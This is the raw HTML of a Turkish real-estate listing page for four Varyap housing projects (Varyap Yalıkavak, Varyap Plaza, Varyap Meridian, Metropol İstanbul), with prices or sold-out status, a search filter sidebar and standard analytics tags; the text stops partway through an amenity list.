

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/varyap-konut-projeleri
body_size: 13656
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Varyap Konut Projeleri - Varyap Projeleri ve Fiyatları</title>
    <meta name="description" content="Varyap tarafından Türkiye'nin her yerinde planlanan, devam eden ve tamamlanan konut projeleri ve Varyap konut projeleri ile ilgili konum, fiyat, ödeme planı, teslim tarihi gibi tüm proje detayları burada.  Varyap konut projeleri Varyap Yalıkavak , Varyap Plaza, Varyap Meridian, Metropol İstanbul,  için tıkla.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/varyap-konut-projeleri" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
        <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Varyap",
                "item": "https://www.guncelprojebilgileri.com/varyap-konut-projeleri" }]
            }
    </script>
            <meta property="og:url"           content="https://www.guncelprojebilgileri.com" />
        <meta property="og:type"          content="website" />
        <meta property="og:title"         content="Güncel Proje Bilgileri" />
        <meta property="og:description"   content="Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri.com&#039;da. Konut projeleri fiyat, proje özellikleri, kat planları, lokasyon, proje detayları ve ödeme seçenekleri ile burada." />
        <meta property="og:image"         content="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" />
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ All Property ================================== -->
    <section class="bg-light">

        <div class="container">

            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><i class="icofont-rounded-right"></i> Varyap</li>
                    </ul>
                </div>
                <div class="col-lg-12 col-md-12">
                    <div class="filter_search_opt">
                        <a href="javascript:void(0);" onclick="openFilterSearch()">Detaylı Arama<i class="ml-2 ti-menu"></i></a>
                    </div>
                </div>
            </div>

            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-12">
                    <div class="row">
                        <div class="col-lg-12 col-md-12">
                            <h1><span class="theme-cl">Varyap</span> Konut Projeleri</h1>
                            <div class="filter-fl">

                                <!--h4>Toplam Proje Sayısı: <span class="theme-cl">4</span></h4-->
                                                            </div>
                        </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="mugla-konut-projeleri/varyap-yalikavak"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/09/23/700x466/acc38e45-baf8-4d40-97aa-7f2f36853205.jpg" class="img-fluid mx-auto" alt="Varyap Yalıkavak " /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare3162" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3162,this);" class="checkbox-custom" name="compaire3162" type="checkbox" >
                                        <label for="compare3162" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="mugla-konut-projeleri/varyap-yalikavak">Varyap Yalıkavak </a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri">Muğla</a> / <a href="https://www.guncelprojebilgileri.com/bodrum-yalikavak-konut-projeleri"> Bodrum Yalıkavak</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">389.000 - 1.328.000 EURO<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="3162" data-project-name="Varyap Yalıkavak " class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='mugla-konut-projeleri/varyap-yalikavak'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-anadolu-konut-projeleri/varyap-plaza"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2013/10/23/700x466/965f1d95-6b90-44dd-8fd2-012639d7dc5d.jpg" class="img-fluid mx-auto" alt="Varyap Plaza" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare1597" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,1597,this);" class="checkbox-custom" name="compaire1597" type="checkbox" >
                                        <label for="compare1597" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-anadolu-konut-projeleri/varyap-plaza">Varyap Plaza</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri">İstanbul Anadolu</a> / <a href="https://www.guncelprojebilgileri.com/pendik-konut-projeleri"> Pendik</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="1597" data-project-name="Varyap Plaza" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-anadolu-konut-projeleri/varyap-plaza'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-anadolu-konut-projeleri/varyap-meridian"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2013/08/15/700x466/11776528-34d4-4e83-9650-c27302b47bca.jpg" class="img-fluid mx-auto" alt="Varyap Meridian" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare1422" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,1422,this);" class="checkbox-custom" name="compaire1422" type="checkbox" >
                                        <label for="compare1422" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-anadolu-konut-projeleri/varyap-meridian">Varyap Meridian</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri">İstanbul Anadolu</a> / <a href="https://www.guncelprojebilgileri.com/atasehir-konut-projeleri"> Ataşehir</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="1422" data-project-name="Varyap Meridian" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-anadolu-konut-projeleri/varyap-meridian'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-anadolu-konut-projeleri/metropol-istanbul"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2013/08/19/700x466/dd00cb92-6c3f-459f-8fbf-e656d044f7b5.jpg" class="img-fluid mx-auto" alt="Metropol İstanbul" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare1382" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,1382,this);" class="checkbox-custom" name="compaire1382" type="checkbox" >
                                        <label for="compare1382" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-anadolu-konut-projeleri/metropol-istanbul">Metropol İstanbul</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri">İstanbul Anadolu</a> / <a href="https://www.guncelprojebilgileri.com/atasehir-konut-projeleri"> Ataşehir</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="1382" data-project-name="Metropol İstanbul" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-anadolu-konut-projeleri/metropol-istanbul'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                        
                    </div>
                    <!-- Pagination -->
                    <div class="row">
                        <div class="col-lg-12 col-md-12 col-sm-12">
                            <ul class="pagination p-center">
                                                                                                    <li class="page-item  active"><a class="page-link" href="https://www.guncelprojebilgileri.com/varyap-konut-projeleri-1">1</a></li>
                                                                                            </ul>
                        </div>
                    </div>

                </div>
                <!-- property Sidebar -->
<div class="col-lg-4 col-md-4 col-sm-12">
    <div class="simple-sidebar sm-sidebar" id="filter_search"  style="left:0;">

        <div class="search-sidebar_header">
            <h4 class="ssh_heading">Filtrelemeyi Kapat</h4>
            <button onclick="closeFilterSearch()" class="w3-bar-item w3-button w3-large"><i class="ti-close"></i></button>
        </div>

        <!-- Find New Property -->
        <form name="filtre_formu" method="get" action="/search?">
            <div class="sidebar-widgets">

                <h5 class="mb-3">Proje Arama</h5>

                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="keyword" size="1" id="searchKeyword"></select>
                        <i class="ti-search"></i>
                    </div>
                </div>

                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="city" id="search_cities" class="form-control">
                            <option value="">&nbsp;</option>
                                                            <option value="1360" data-url="istanbul" >İstanbul</option>
                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                            <option value="1" data-url="adana" >Adana</option>
                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                            <option value="4" data-url="agri" >Ağrı</option>
                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                            <option value="6" data-url="amasya" >Amasya</option>
                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                            <option value="9" data-url="ardahan" >Ardahan</option>
                                                            <option value="10" data-url="artvin" >Artvin</option>
                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                            <option value="14" data-url="batman" >Batman</option>
                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                            <option value="16" data-url="bilecik" >Bilecik</option>
                                                            <option value="17" data-url="bingol" >Bingöl</option>
                                                            <option value="18" data-url="bitlis" >Bitlis</option>
                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                            <option value="20" data-url="burdur" >Burdur</option>
                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                            <option value="23" data-url="cankiri" >Çankırı</option>
                                                            <option value="24" data-url="corum" >Çorum</option>
                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                            <option value="30" data-url="erzincan" >Erzincan</option>
                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                            <option value="35" data-url="gumushane" >Gümüşhane</option>
                                                            <option value="36" data-url="hakkari" >Hakkari</option>
                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                            <option value="38" data-url="igdir" >Iğdır</option>
                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                            <option value="44" data-url="karabuk" >Karabük</option>
                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                            <option value="46" data-url="kars" >Kars</option>
                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                            <option value="51" data-url="kirsehir" >Kırşehir</option>
                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                            <option value="54" data-url="konya" >Konya</option>
                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                            <option value="58" data-url="mardin" >Mardin</option>
                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                            <option value="61" data-url="mus" >Muş</option>
                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                            <option value="65" data-url="osmaniye" >Osmaniye</option>
                                                            <option value="66" data-url="rize" >Rize</option>
                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                            <option value="69" data-url="siirt" >Siirt</option>
                                                            <option value="70" data-url="sinop" >Sinop</option>
                                                            <option value="71" data-url="sivas" >Sivas</option>
                                                            <option value="72" data-url="sanliurfa" >Şanlıurfa</option>
                                                            <option value="73" data-url="sirnak" >Şırnak</option>
                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                            <option value="77" data-url="tunceli" >Tunceli</option>
                                                            <option value="78" data-url="usak" >Uşak</option>
                                                            <option value="79" data-url="van" >Van</option>
                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                    </select>
                        <i class="fas fa-city"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon" id="ProjectAreaDiv">
                        <select name="area" id="areas" class="form-control">
                            <option value="">&nbsp;</option>
                                                    </select>
                        <i class="fas fa-city"></i>
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-6 col-md-6 col-sm-6">
                        <div class="form-group">
                            <div class="input-with-icon">
                                <input name="min_tutar" type="text" class="form-control" placeholder="Minimum" value="">
                                <i class="ti-money"></i>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-6">
                        <div class="form-group">
                            <div class="input-with-icon">
                                <input name="max_tutar" type="text" class="form-control" placeholder="Maximum" value="">
                                <i class="ti-money"></i>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="deliveryDate" id="deliveryDate" class="form-control">
                            <option value="">&nbsp;</option>
                                                            <option class="select2-results__option" value="1">Hepsi</option>
                                                            <option class="select2-results__option" value="2">Hemen Teslim</option>
                                                            <option class="select2-results__option" value="3">1 ay içinde</option>
                                                            <option class="select2-results__option" value="4">3 ay içinde</option>
                                                            <option class="select2-results__option" value="5">1 yıl içinde</option>
                                                            <option class="select2-results__option" value="6">2 yıl içinde</option>
                                                            <option class="select2-results__option" value="7">3 yıl içinde</option>
                                                    </select>
                        <i class="fas fa-calendar"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select id="salesStatus" multiple="multiple" name="salesStatuses[]" class="form-control">
                            <option value="">&nbsp;</option>
                                                    </select>
                        <i class="fas fa-chart-bar"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="hometype[]" id="hometype" class="form-control" multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="1">1+0</option>
                                                            <option value="2">1+1</option>
                                                            <option value="3">2+1</option>
                                                            <option value="4">3+1</option>
                                                            <option value="5">4+1</option>
                                                            <option value="6">5+1</option>
                                                            <option value="7">5+2</option>
                                                            <option value="8">6+1</option>
                                                            <option value="9">6+2</option>
                                                            <option value="10">7+1</option>
                                                            <option value="11">7+2</option>
                                                            <option value="12">4+2</option>
                                                            <option value="13">8+1</option>
                                                            <option value="14">8+2</option>
                                                            <option value="15">9+1</option>
                                                            <option value="16">10+1</option>
                                                            <option value="17">1,5+1</option>
                                                            <option value="18">2,5+1</option>
                                                            <option value="19">3+2</option>
                                                            <option value="20">3,5+1</option>
                                                            <option value="21">4,5+1</option>
                                                    </select>
                        <i class="ti-home"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="projecttype[]" id="projecttype" class="form-control" multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="2">Daire</option>
                                                            <option value="3">Villa</option>
                                                            <option value="4">Rezidans</option>
                                                            <option value="5">Yazlık</option>
                                                            <option value="6">Ev-ofis</option>
                                                            <option value="7">Dağ/kır evi</option>
                                                            <option value="8">Hazır ev</option>
                                                            <option value="9">Ofis</option>
                                                            <option value="10">Dükkan</option>
                                                            <option value="11">Ünite</option>
                                                    </select>
                        <i class="fa fa-building"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="siteoptions[]" id="siteoptions" class="form-control"multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="44">Yürüyüş parkuru</option>
                                                            <option value="30">Kamelya</option>
                                                            <option value="31">Plaj</option>
                                                            <option value="32">Marina</option>
                                                            <option value="33">Deniz manzarası</option>
                                                            <option value="34">Göl manzarası</option>
                                                            <option value="35">Vadi manzarası</option>
                                                            <option value="36">Dağ manzarası</option>
                                                            <option value="37">Orman manzarası</option>
                                                            <option value="38">Havuz manzarası</option>
                                                            <option value="39">İstanbul boğazı manzarası</option>
                                                            <option value="40">Haliç manzarası</option>
                                                            <option value="41">Adalar manzarası</option>
                                                            <option value="42">Açık otopark</option>
                                                            <option value="43">Kapalı otopark</option>
                                                            <option value="29">Şelale</option>
                                                            <option value="45">Sosyal tesis</option>
                                                            <option value="46">Merkezi uydu sistemi</option>
                                                            <option value="47">Süs havuzu</option>
                                                            <option value="48">Kuaför</option>
                                                            <option value="49">Güneşlenme terası</option>
                                                            <option value="50">Vitamin bar</option>
                                                            <option value="51">Çarşı</option>
                                                            <option value="52">Mescit</option>
                                                            <option value="53">Amfi tiyatro</option>
                                                            <option value="54">Masa tenisi</option>
                                                            <option value="55">Bilardo</option>
                                                            <option value="56">Golf alanı</option>
                                                            <option value="57">Araç Şarj İstasyonu</option>
                                                            <option value="15">Market</option>
                                                            <option value="2">Kapalı yüzme havuzu</option>
                                                            <option value="3">Açılır-kapanır yüzme havuzu</option>
                                                            <option value="4">Çocuk yüzme havuzu</option>
                                                            <option value="5">Çocuk oyun alanları</option>
